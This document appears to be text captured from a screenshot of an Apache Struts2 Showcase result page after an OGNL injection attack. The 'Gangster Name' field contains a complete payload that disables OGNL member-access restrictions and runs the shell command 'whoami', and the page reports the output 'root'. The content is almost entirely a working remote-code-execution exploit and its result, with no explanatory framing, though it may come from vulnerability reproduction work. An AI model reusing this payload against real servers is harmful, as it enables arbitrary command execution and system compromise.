 Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo
Struts1 Integration - Result
Gangster root added successfully
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('whoami').getInputStream())).(#q)}
Gangster Age:
1
Busted Before:
false
Gangster Description:
2